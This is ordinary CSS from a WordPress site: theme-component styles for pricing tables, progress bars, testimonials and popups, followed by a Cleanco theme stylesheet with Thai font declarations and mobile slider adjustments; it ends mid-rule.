  -webkit-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-clip: padding-box;
}
.dt-pricing-table .price-4-col:last-child ul .plan-head,
.dt-pricing-table .price-3-col:last-child ul .plan-head {
  -webkit-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
  background-clip: padding-box;
}
.dt-pricing-table .price-4-col .plan-title,
.dt-pricing-table .price-3-col .plan-title {
  background-color: #2a2929;
  color: #ffffff;
  width: 82%;
  margin: 0 auto;
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  background-clip: padding-box;
  text-transform: uppercase;
  padding: 5px;
}
.dt-pricing-table .price-4-col .plan-price,
.dt-pricing-table .price-3-col .plan-price {
  color: #ffffff;
  font-size: 4em;

  position: relative;
  line-height: 96px;
}
.dt-pricing-table .price-4-col .plan-price span,
.dt-pricing-table .price-3-col .plan-price span {
  font-size: 0.7em;
  position: relative;
  top: -10px;

}
.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  padding: 5px 5px;
  background-color: #1abc9c; /* done */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-clip: padding-box;
  color: #ffffff;
  position: relative;
  -webkit-box-shadow: 0 4px 0 #148f77;
  box-shadow: 0 4px 0 #148f77;
  margin: 10px 10px;
  text-transform: uppercase;
  font-size: 14px;
  padding:10px 20px;
}
.dt-pricing-table .price-4-col ul li.plan-action, .dt-pricing-table .price-3-col ul li.plan-action{
  padding:30px;
}
.dt-pricing-table .featured ul li.plan-action{
  padding:45px 20px;
}
.dt-pricing-table .price-4-col .btn-active p,
.dt-pricing-table .price-3-col .btn-active p,
.dt-pricing-table .price-4-col .btn-active h1,
.dt-pricing-table .price-3-col .btn-active h1,
.dt-pricing-table .price-4-col .btn-active h2,
.dt-pricing-table .price-3-col .btn-active h2,
.dt-pricing-table .price-4-col .btn-active span,
.dt-pricing-table .price-3-col .btn-active span,
.dt-pricing-table .price-4-col .btn-active i,
.dt-pricing-table .price-3-col .btn-active i {
  color: #ffffff;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #18af91;
  -webkit-box-shadow: 0 4px 0 #14947b;
  box-shadow: 0 4px 0 #14947b;
  text-decoration: none;
}
.dt-pricing-table .price-4-col .btn-active:hover p,
.dt-pricing-table .price-3-col .btn-active:hover p,
.dt-pricing-table .price-4-col .btn-active:hover h1,
.dt-pricing-table .price-3-col .btn-active:hover h1,
.dt-pricing-table .price-4-col .btn-active:hover h2,
.dt-pricing-table .price-3-col .btn-active:hover h2,
.dt-pricing-table .price-4-col .btn-active:hover span,
.dt-pricing-table .price-3-col .btn-active:hover span,
.dt-pricing-table .price-4-col .btn-active:hover i,
.dt-pricing-table .price-3-col .btn-active:hover i {
  color: #ffffff;
}
.dt-pricing-table .price-4-col .btn-active:active,
.dt-pricing-table .price-3-col .btn-active:active {
  top: 3px!important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.dt-pricing-table .featured {
  padding: 0;
  position: relative;
  background-color: #c5f7ed;
  z-index: 5;
  top: -30px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  background-clip: padding-box;
}
@media (max-width: 768px) {
  .dt-pricing-table .featured {
    top: 0;
    width: 100%;
  }
}
.dt-pricing-table .featured ul {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  background-clip: padding-box;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  font-size: 1.3em;
  bottom: -2px;
}
.dt-pricing-table .featured li {
  padding: 9px 45px;
}
.dt-pricing-table .featured ul li.plan-head {
  padding-top: 30px;
  position: relative;
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  background-clip: padding-box;
  background-color: #1abc9c; 
} 
.dt-pricing-table .featured li.plan-head .plan-price {
  font-size: 6em;
  line-height: 1.21em;
}
.dt-pricing-table .featured .plan-action .btn-active {
  margin: 30px 0 30px;
}
.dt-pricing-table .featured.price-4-col {
  width: 28%;
}
.dt-pricing-table .featured.price-3-col {
  width: 36%;
}
.dt-pricing-table .price-4-col {
  width: 24%;
}
.dt-pricing-table .price-3-col {
  width: 32%;
}

@media (max-width: 768px) {
  .dt-pricing-table .featured.price-4-col,
  .dt-pricing-table .featured.price-3-col,
  .dt-pricing-table .price-4-col,
  .dt-pricing-table .price-3-col {
    width: 100%;
  }
}



/* dt Progress Bars */
.progress_bars {
  width: 100%;
  overflow: hidden;
}
.progress_bars .progress_bar {
  position: relative;
  margin: 0 0 24px;
}
.progress_bars .progress_bar i{
  font-size: 24px;
}
.progress_bars .progress_content_outer {
  height: 30px;
  background-color: #ecf0f1;
  width: 90%;
  position: relative;
}
@media (max-width: 768px) {
  .progress_bars .progress_content_outer {
    width: 85%;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  .progress_bars .progress_content_outer {
    width: 85%;
  }
}

.progress_bars .progress_content {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
  background: 0;
  background-color: #1abc9c;
}


.progress_bars .progress_number {
  font-size: 24px;
  line-height: 24px;

  color: #2a2929;
  text-align: left;
  position: absolute;
  bottom: 0px;
  right: 0;
  z-index: 10;
  opacity: 0;
  filter: alpha(opacity=0);
}

/* dt circle bar */

.dt_circlebar{
  position: relative;
}

.dt_circlebar .pie_chart_holder .easyPieChart {
  margin: 0 auto;
  text-align: center;
}
.dt_circlebar .pie_chart_text {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;

}
.dt_circlebar .tocounter {
  color: #1abc9c; 
  font-size: 41px;

  width: 100%;
  text-align: center;
}
.dt_circlebar .tocounter-unit {
  color: #1abc9c; 
  font-size: 41px;
}

/* graph */

/* Pie Graph */
.pie_graf_holder,
.line_graf_holder {
  display: block;
  position: relative;
  overflow: hidden;
}
.pie_graf {
  margin: 0;
  width: 250px;
  float: left;
}
.line_graf {
  margin: 0 20px 0 0;
  float: left;
}
.pie_graf_legend {
  width: auto;
  float: left;
  margin-left: 30px;
  position: relative;
  padding-top: 20px;
}
.line_graf_legend {
  position: relative;
  float: left;
  width: 20%;
}
.line_graf_legend {
  width: auto;
}
.pie_graf_legend ul li,
.line_graf_legend ul li {
  display: block;
  margin: 0 0 10px;
}
.pie_graf_legend ul li .color_holder,
.line_graf_legend ul li .color_holder {
  width: 25px;
  height: 25px;
  background-color: #69b200;
  float: left;
}
.pie_graf_legend ul li p,
.line_graf_legend ul li p {
  line-height: 25px;
  margin: 0;
  padding: 0 0 0 40px;
}
.progress_bars_vertical_holder {
  display: inline-block;
  width: 100%;
  position: relative;
}
.progress_bars_vertical {
  display: inline-block;
  position: relative;
  float: left;
  margin: 0 .3% 0 0;
}
.progress_bars_vertical:last-child {
  margin: 0;
}
.progress_bars_vertical .progress_content_outer {
  height: 200px;
  position: relative;
}
.progress_bars_vertical .progress_content_outer .progress_content {
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  border: 0;
  background: 0;
  background-color: #1abc9c;
}
.progress_bars_vertical .progress_number {
  font-family: "Open Sans", sans-serif;
  font-size: 18px;
  line-height: 18px;
  color: #333;
  margin: 25px 0 10px;
  display: block;
  position: relative;
}
.progress_bars_vertical .progress_title {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  line-height: 20px;
  color: #333;
  display: block;
}

.optin_code{
  position:absolute; top:-1000px; left:-1000px; z-index:300;
}

/* dt partner */
.dt-partner .partner-item{
  text-align: center;
  padding: 20px;
}

.dt-partner .partner-item img{
  max-width: 100%;
}

.dt-partner .border-right{
  border-right: solid 1px;
}

.dt-partner .partner-item.border-right,
.dt-partner .partner-item.dummy
{
  border-top: solid 1px;
}

.dt-partner .border-right.col-sm-12{
  border-right:none; 
}

.dt-partner .border-right:last-child
{
  border-right:none!important;
}


@media (min-width: 1200px) {
  .dt-partner .border-right.col-lg-3:nth-child(1),
  .dt-partner .border-right.col-lg-3:nth-child(2),
  .dt-partner .border-right.col-lg-3:nth-child(3),
  .dt-partner .border-right.col-lg-3:nth-child(4),
  .dt-partner .border-right.col-lg-2:nth-child(1),
  .dt-partner .border-right.col-lg-2:nth-child(2),
  .dt-partner .border-right.col-lg-2:nth-child(3),
  .dt-partner .border-right.col-lg-2:nth-child(4),
  .dt-partner .border-right.col-lg-2:nth-child(5),
  .dt-partner .border-right.col-lg-2:nth-child(6)
  {
    border-top: none;
  }

  .dt-partner .col-lg-3:nth-child(4n+0),
  .dt-partner .col-lg-3:last-child,
  .dt-partner .col-lg-2:nth-child(6n+0),
  .dt-partner .col-lg-2:last-child
  {
    border-right: none;
  }

  .dt-partner .border-right.col-md-4:nth-child(3n):not(.col-lg-3)
  {
    border-right: none;
  }
}

@media (min-width: 993px) {

  .dt-partner .border-right.col-md-4:nth-child(1),
  .dt-partner .border-right.col-md-4:nth-child(2),
  .dt-partner .border-right.col-md-4:nth-child(3),
  .dt-partner .border-right.col-md-3:nth-child(1),
  .dt-partner .border-right.col-md-3:nth-child(2),
  .dt-partner .border-right.col-md-3:nth-child(3),
  .dt-partner .border-right.col-md-3:nth-child(4),
  .dt-partner .border-right.col-md-6:nth-child(1),
  .dt-partner .border-right.col-md-6:nth-child(2),
  .dt-partner .border-right.col-sm-12:nth-child(1)
  {
    border-top: none;
  }

  .dt-partner .border-right.col-md-6:nth-child(2n),
  .dt-partner .border-right.col-sm-12
  {
    border-right: none;
  }

}

@media (min-width: 993px) and (max-width: 1199px) {

  .dt-partner .border-right.col-md-4:nth-child(3n),
  .dt-partner .border-right.col-md-3:nth-child(4n)
  {
    border-right: none;
  }

}

@media (min-width: 769px) and (max-width: 992px) {
  .dt-partner .border-right.col-sm-6:first-child,
  .dt-partner .border-right.col-sm-6:nth-child(2),
  .dt-partner .border-right.col-sm-12:nth-child(1) {
    border-top: none;
  }

  .dt-partner .border-right.col-sm-6:nth-child(2n){
    border-right: none;
  }

}

@media (max-width: 768px) {
  .dt-partner .border-right.col-xs-6:last-child,
  .dt-partner .border-right.col-xs-6:nth-child(2n)
  {
    border-right: none;
  }

  .dt-partner .border-right.col-xs-6:nth-child(1),
  .dt-partner .border-right.col-xs-6:nth-child(2)
  {
    border-top: none;
  }


}

@media (max-width: 480px) {
  .dt-partner .border-right.col-xs-6 {
    width: 100%;
    border-right: none;
  }
}

/* google map */
.google-map{
  margin: 0px;
  padding: 0px

}

/* dt social box */

/* DT Social */
.dt-social [class^="icon-"]:before, .dt-social [class*=" icon-"]:before {
  line-height: inherit;
}
.dt-social {
  margin: 0;
  padding: 0;
  text-align: center;
}

.dt-social.align-left {
  text-align: left;
}

.dt-social.align-right {
  text-align: right;
}

.dt-social li {
  list-style: none;
  display: inline-block;
  background-color: #000;
  margin: 2px;
}
.dt-social.size-small li {
  margin:2px;
}
.shape-rounded li {
  border-radius: 10px;
}
.shape-circle li {
  border-radius: 50%;
}
.dt-social.size-medium li {
  width:45px;
  height:45px;
  font-size: 1.4em;
  line-height: 2.2;
  text-align:center;
}
.dt-social.size-small li {
  width:30px;
  height:30px;
  font-size: 1.7em;
  line-height: 2.5;
  text-align:center;
}
.dt-social.size-large li {
  width:65px;
  height:65px;
  font-size: 1.4em;
  line-height: 2.3;
  text-align:center;
}

@media \\0 screen { 
  .dt-social li a {
    padding: 0.43em;
  }
}
    
.dt-social li a:hover {
  border: 0;
}

.dt-social.size-small {
  font-size:0.5em;
}
.dt-social.size-large {
  font-size:1.5em;
}
.dt-social.align-right {
  text-align: right;
}
.dt-social.align-center {
  text-align: center;
}

 /* DT Countdown */
.dt-countdown .is-countdown {border:0;background:none;}
.dt-countdown .is-countdown:after {content:'';width:100%;display:block;clear:both;}
.dt-countdown .countdown-amount {padding:10px 0px 10px 0px;display:inline-block;line-height:1;border:3px solid #515151;font-size:1.4em!important;margin-bottom:10px;width:40px}
@media (min-width:768px) {
  .dt-countdown .countdown-amount {padding:20px 0px 20px 0px;display:inline-block;line-height:1;border:4px solid #515151;font-size:3em!important;margin-bottom:10px;width:80px}
}
@media (min-width:1024px) {
  .dt-countdown .countdown-amount {padding:20px 0px 20px 0px;display:inline-block;line-height:1;border:5px solid #515151;font-size:4em!important;margin-bottom:10px;width:100px}
}
.dt-countdown .countdown-section {font-size:inherit;}
.dt-countdown .countdown-period {text-transform:uppercase;}
.dt-countdown-medium .dt-countdown .countdown-amount {padding:10px 0px 10px 0px;display:inline-block;line-height:1;border:4px solid #515151;font-size:3em!important;margin-bottom:10px;width:80px;}
.dt-countdown-small .dt-countdown .countdown-amount {padding:6px 0px 6px 0px;display:inline-block;line-height:1;border:3px solid #515151;font-size:1.4em!important;margin-bottom:10px;width:40px}

.module_dt_separator svg {
   height: auto;
   width: auto;
}

.module_dt_separator svg.separator_type_3_path,
.module_dt_separator svg.separator_type_4_path {
  height: 50px;
  width: 100%;
}

.module_dt_separator svg.separator_type_1_path, 
.module_dt_separator svg.separator_type_2_path,
.module_dt_separator svg.separator_type_5_path, 
.module_dt_separator svg.separator_type_6_path,
.module_dt_separator svg.separator_type_28_path,
.module_dt_separator svg.separator_type_29_path {
  height: 100px;
  width: 100%;
}

/* counto box */

.counto-number .dt-counto:after{
  background: none;
}
.dt_counto_box .counto-number{  
  border: solid 3px;
  width: 144px;
  height: 144px;
  text-align: center;
  border-radius: 100%;
}

.dt_counto_box .counto-number .dt-counto{  
  padding-bottom: 0;
  text-align: center;
}

.dt_counto_box.counto-left .counto-number,
.dt_counto_box.counto-right .counto-number,
.dt_counto_box.counto-left .counto-text,
.dt_counto_box.counto-right .counto-text{
  vertical-align: middle;
  display: table-cell;
}

.dt_counto_box.counto-top .counto-number{
  text-align: center;
}

/* DT Testimonial */

.dt_testimonial blockquote{
  border: none;
  margin-bottom: 20px;
  font-size: 15px;
  padding: 0;
  position: relative;
}

.dt_testimonial blockquote:before{
  content: '\201c';
  font-family: 'Arial';
  position: absolute;
  left: 0px;
  line-height: 1;
  font-size: 145px;
}

.dt_testimonial .photo{
  width: 60px;
}

.dt_testimonial .photo img{
  border-radius: 50%;
  width: 100%;
  max-width: 100%;
}

.testimonial-layout-1 blockquote:before,
.testimonial-layout-3 blockquote:before{
  left: -60px;
}

.testimonial-layout-2 blockquote:before{
  left: -5px;
  opacity: 0.2;
  top: -20px;
}


.testimonial-layout-1 .people-info,
.testimonial-layout-2 .people-info{
  margin-left: 70px;
  margin-bottom: 20px;
}

.testimonial-layout-1 .photo,
.testimonial-layout-2 .photo{
  float: left;
  margin-right: 15px;
}


.testimonial-layout-1 .photo img{
  vertical-align: top;
}

.testimonial-layout-3 .people-info,
.testimonial-layout-4 .people-info{
  text-align: center;
}
.testimonial-layout-3 .photo,
.testimonial-layout-4 .photo{
  margin-right: auto;
  margin-left: auto; 
}

.testimonial-layout-3 .blockquote-box{
  padding: 10px 10px;
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 10px;
  position: relative;
  margin-bottom: 30px;
}
.testimonial-layout-3 .blockquote-box:after{
  content: '';
  
  position: absolute;
  bottom: -15px;
  left: 46%;
  border-style: solid;
  border-width: 15px 15px 0;
  border-color: #FFFFFF transparent;
  display: block;
  width: 0;
  z-index: 1;
}

.testimonial-layout-3 .blockquote-box:before{
  content: '';
  position: absolute;
  bottom: -17.5px;
  left: calc(46% - 3px) ;
  border-style: solid;
  border-width: 18px 18px 0;
  border-color: #ccc transparent;
  display: block;
  width: 0;
  z-index: 0;
}

.testimonial-layout-4 blockquote:before{
  display: none;
}

.testimonial-layout-1 blockquote,
.testimonial-layout-2 blockquote,
.testimonial-layout-3 blockquote{
  margin-left: 70px;
}

/* DT Popup Iconboxes */

@font-face {
  font-family: 'fontello-up-font';
  src: url('up-font/fontello.eot?94488378');
  src: url('up-font/fontello.eot?94488378#iefix') format('embedded-opentype'),
       url('up-font/fontello.woff2?94488378') format('woff2'),
       url('up-font/fontello.woff?94488378') format('woff'),
       url('up-font/fontello.ttf?94488378') format('truetype');
  font-weight: normal;
  font-style: normal;
}
 
.dt-popup-iconbox .dt-popup-box{
  position: relative;
  padding: 20px;
}

.dt-popup-iconbox .popup-icon{
  display: inline-block;
  font-size: 2.8em;
  float: left;
}

.dt-popup-iconbox .popup-icon:before,
.dt-popup-iconbox .popup-icon:after{
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);

  -webkit-transition:all 0s;
  -moz-transition:all 0s;
  -ms-transition:all 0s;
  -o-transition:all 0s;
  transition:all 0s;
 
}

.dt-popup-iconbox .popup-button{
  position: absolute;
  width: 2em;
  height: 2em;
  border: solid 1px;
  border-radius: 50%;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);

  -webkit-transition:all 0s;
  -moz-transition:all 0s;
  -ms-transition:all 0s;
  -o-transition:all 0s;
  transition:all 0s;

}


.dt-popup-iconbox .popup-button:after{
  content: '\e800';
  font-family: 'fontello-up-font';
  font-size: 2em;
  position: absolute;
  left:50%;
  bottom: 50%;

  -webkit-transform: translate(-50%, 50%);
  -moz-transform: translate(-50%, 50%);
  -ms-transform: translate(-50%, 50%);
  -o-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
}

.dt-popup-iconbox.position-below .popup-button:after,
.dt-popup-iconbox.popup-active .popup-button:after{
  -webkit-transform: translate(-50%, 50%) rotate(180deg);
  -moz-transform: translate(-50%, 50%) rotate(180deg);
  -ms-transform: translate(-50%, 50%) rotate(180deg);
  -o-transform: translate(-50%, 50%) rotate(180deg);
  transform: translate(-50%, 50%) rotate(180deg);

}
.dt-popup-iconbox.position-below.popup-active .popup-button:after{
  -webkit-transform: translate(-50%, 50%) rotate(360deg);
  -moz-transform: translate(-50%, 50%) rotate(360deg);
  -ms-transform: translate(-50%, 50%) rotate(360deg);
  -o-transform: translate(-50%, 50%) rotate(360deg);
  transform: translate(-50%, 50%) rotate(360deg);
}

.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-box-content,
.dt-popup-iconbox .popup-button:after{
  -webkit-transition:all 0.2s;
  -moz-transition:all 0.2s;
  -ms-transition:all 0.2s;
  -o-transition:all 0.2s;
  transition:all 0.2s;

}

.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button{
  opacity: 0.6;
}

.dt-popup-iconbox.has-popup:hover{
  cursor: pointer;
}

.dt-popup-iconbox.has-popup.popup-active .popup-icon,
.dt-popup-iconbox.has-popup.popup-active .popup-button,
.dt-popup-iconbox.has-popup:hover .popup-icon,
.dt-popup-iconbox.has-popup:hover .popup-button{
  opacity: 1;
}


.dt-popup-iconbox .popup-text-box{
  margin-left: 4em;
}

.dt-popup-iconbox.has-popup .popup-text-box{
  padding-right: 4em;
}

.dt-popup-iconbox .popup-box-content{
  visibility: hidden;
  opacity: 0;
  position: relative;
  z-index: 100;
  width: 100%;
  display: none;
}

@media (min-width: 768px) {
  .dt-popup-iconbox .popup-box-content{
    position: absolute;
  }
} 



.dt-popup-iconbox.popup-active .popup-box-content{
  visibility: visible;
  opacity: 1;
  display: block;
}

.dt-popup-iconbox.position-above .popup-box-content{
  bottom: 100%;
}



/* full screen popup */

.dt-popup-full {
  position: fixed;
  top:0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999999999999;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.popshow.dt-popup-full {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  visibility: visible;
}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/style.css
body_size: 3745
content:
/*
Theme Name:         Cleanco
Theme URI:          http://cleanco2-demo.detheme.com
Description:        The Awesome Wordpress Theme by detheme
Version:            2.0.2
Author:             detheme
Tags: 				editor-style, featured-images,post-formats, translation-ready
Author URI:         http://detheme.com
License:            MIT License
License URI:        http://www.opensource.org/licenses/mit-license.php
Text Domain: 		cleanco
Domain Path: 		/languages/
*/


@import url('https://fonts.googleapis.com/css2?family=Prompt:wght@100;200;300;400;500;600&display=swap'); 

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Bold.eot');
	src: url('fonts/SukhumvitSet-Bold.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Bold.woff') format('woff'),
		url('fonts/SukhumvitSet-Bold.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Bold.svg#SukhumvitSet-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Text.eot');
	src: url('fonts/SukhumvitSet-Text.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Text.woff') format('woff'),
		url('fonts/SukhumvitSet-Text.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Text.svg#SukhumvitSet-Text') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Light.eot');
	src: url('fonts/SukhumvitSet-Light.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Light.woff') format('woff'),
		url('fonts/SukhumvitSet-Light.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Light.svg#SukhumvitSet-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

html, body{
	font-family: 'Prompt', sans-serif !important;
}

body.dt_custom_body, .woocommerce.widget_product_tag_cloud li, .postdate .year, .postmetatop ul li, .singlepostmetatop ul li, .dt-comment-date, .dt-comment-comment, .footer-right, footer#footer .widget_tag_cloud .tagcloud .tag, footer#footer .widget_categories, footer#footer .widget_archive, .sidebar .widget_tag_cloud .tagcloud .tag, .sidebar .widget_categories, .sidebar .widget_archive, section#banner-section .breadcrumbs, .dt-contact-form input[type="text"], .dt-contact-form input[type="email"], .dt-contact-form input[type="password"], .dt-contact-form input[type="number"], .dt-contact-form input[type="tel"], .dt-contact-form input[type="submit"], .dt-contact-form textarea, #dt-menu li a, #mobile-header label, #dt-menu a, #dt-menu .sub-nav a, .postmetabottom ,.dt_testimonial .people-text > p, input.secondary_color_button, .btn, .social-share-link, .postdate .day, .postcontent-quote, .dt-comment-author, #mobile-header label, .dt-contact-form input[type="submit"], #dt-topbar-menu-left, #dt-topbar-menu-left .sub-nav, #dt-topbar-menu-left .toggle-sub, #mobile-header-top-right label, #mobile-header-top-left label, #dt-topbar-menu-right, #dt-topbar-menu-right .sub-nav, #dt-topbar-menu-right .toggle-sub, #top-bar, #footer-right .widget .widget-title, .carousel-content .carousel-inner a.inline-block, .box-main-color .iconbox-detail h3, .box-secondary-color .iconbox-detail h3, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, h4.blog-post-title a, .dt-comment-author, .dt-popup-iconbox .popup-heading, .navigation_button .navigation_button_item .text-box .navigation-text, .dt-section-head h1, .dt-section-head h2, .dt-section-head h3, .dt-section-head h4, .dt-section-head h5, .dt-section-head h6, .tp-caption.cleancoservicetitle, .cleancoservicetitle, .rev_slider .tp-caption, .rev_slider .caption, h1, h2, h3, h4, h5, h6, .btn, .text-box h1, .text-box h2, .text-box h3, .text-box h4, .text-box h5, .horizontal-wp-custom-menu li a {
	font-family: 'Prompt', sans-serif !important;
}

.blog-post-title {
 display: none !important;
  visibility: hidden !important;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor {
}
.alignright{
	float:right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.alignleft{
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.aligncenter {
	display:block;
	margin:0 auto;
	margin-bottom: 20px;
}
.alignright, .alignleft, .aligncenter {
	vertical-align: baseline;
}


.banner-career{
	position: relative; 
	
}

.banner-career img{
	width: 100% !important;
}	

.banner-career .banner-button{
	position: absolute;
	bottom: 46px;
	left: 0px;
	width: 100% !important;
	padding-right: 150px;
}

.banner-career .banner-button a.btn{
	background: transparent;
	border: 3px solid #005152;
	color: #094c2d;
	padding: 7px;
	border-radius: 20px;
	font-size: 20px;
}

.dt-counto{
	color: #fff;
}

body.single-post .content > .container, body.blog .content > .container{
	padding-top: 120px !important;
}

.single .about-author{
	display: none !important;
}

.banner-career img{
	width: 100%
}


@media all and (min-width: 1699px){

	.banner-career .banner-button{
		bottom: 63px;
		padding-right: 350px;
	}

}


/* @media all and (max-width: 768px){ */

@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait){

	body p{
		font-size: 16px;
	}

	.dt-iconboxes h4, .dt-iconboxes-2 h4, .dt-iconboxes.layout-6 h4, .dt-iconboxes.layout-7 .text-box h4, .dt-iconboxes.layout-8 .text-box h4{
		font-size: 18px !important;
	}

	.vc_custom_1497358780002{
		padding-top: 330px;
		min-height: 90vh !important;
	}

	

	/*.vc_custom_1497358780002 .wpb_revslider_element.wpb_content_element{
		margin-top: 330px;
	}*/

	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-1,
	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-2,
	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-3{
		width: 180px !important;
		height: 180px !important;
		min-width: 180px !important;
		min-height: 180px !important; 
		max-width: 180px !important;
		max-height: 180px !important;

	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-caption.circle-shape.shape-1{
		right: 20px;
		top: -40px;
	}

	#slide-1-layer-11.tp-caption, #slide-1-layer-13.tp-caption, #slide-1-layer-12.tp-caption{
		margin-left: 40px !important;
	}

	#slide-1-layer-1.tp-caption{
		font-size: 1em;
	}
	

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-caption.circle-shape.shape-2{
		left: 20px;
		top: -40px;

		width: 200px !important;
		height: 200px !important;
		min-width: 200px !important;
		min-height: 200px !important; 
		max-width: 200px !important;
		max-height: 200px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-caption.circle-shape.shape-3{
		right: 90px;
		top: -48px;
	}
	

	#rev_slider_1_1_wrapper .slide-title{
		font-size: 25px !important;
		width: 100px;
 
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-title{
   		right: -5px;
    		top: -40px;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-title{
   		left: 50px;
    		top: -33px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-title{
   		right: 65px;
    		top: -35px;
		
	}

	

	#rev_slider_1_1_wrapper .slide-subtitle{
		font-size: 15px !important;
		
		width: 100px !important; 
		max-width: 150px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-subtitle{
		right: 15px;
		top:-5px; 
	}
	
	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-subtitle{
		left: 30px;
    		top: -11px;
    		font-size: 13px !important;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-subtitle{
		right: 75px;
		top:-25px; 
	}

	#rev_slider_1_1_wrapper .slide-desc{
		width: 150px !important; 
		max-width: 150px !important;
		font-size: 13px !important;
		line-height: 1em !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-desc{
		right: 15px;
		top:-5px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-desc{
		left: 43px;
		top:-5px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-desc{
		right: 55px;
		top:-15px;
		
	}

	#rev_slider_1_1_wrapper .slide-button{
		max-width: 100px !important;
   	 	max-height: 100px !important;
    		width: 100px;
    		font-size: 13px !important;
    		line-height: 1em !important;
    		padding: 5px 10px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-button{
		
    		right: -20px;
    		top: 20px;
    		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-button{
		
    		left: 62px;
    		top: 10px;
    		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-button{
		
    		right: 50px;
    		top: 10px;
    		
	}
	
